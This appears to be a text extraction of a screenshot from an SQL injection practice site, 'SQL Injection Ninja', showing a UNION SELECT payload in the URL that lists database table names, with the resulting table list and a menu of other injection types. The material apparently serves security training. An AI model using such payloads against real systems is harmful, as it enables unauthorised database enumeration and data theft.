 No es seguro | leettime.net/sqlninja.com/tasks/basic_ch1.php?id=1%27union%20select%201,table_name,3%20from%20information_schema.tables%20where%20table_schema=%27leettime_761wHole%27...
SQL Injection
Ninja
Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : injector
Username is : testtable1
Username is : userlogs
Username is : users